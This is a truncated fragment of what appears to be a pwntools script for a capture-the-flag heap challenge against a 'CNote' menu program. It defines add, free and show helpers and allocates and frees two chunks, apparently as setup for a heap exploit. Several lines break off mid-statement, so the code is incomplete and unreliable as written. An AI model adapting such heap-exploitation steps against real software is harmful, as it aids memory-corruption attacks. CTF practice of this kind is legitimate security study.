 24 p.sendlineafter('Value > ',s
25
26 def free(index):
27 p.sendlineafter('CNote > ','2')
28 p.sendlineafter('Index > ',str(i
29
30 def show(index):
31 p.sendlineafter('CNote > ','3')
32 p.sendlineafter('Index > ',str(i
33
34 add(0,2,'bbbb',0x10)
35 add(1,1,'a',0x10)
36
37 free(0)
38 free(1)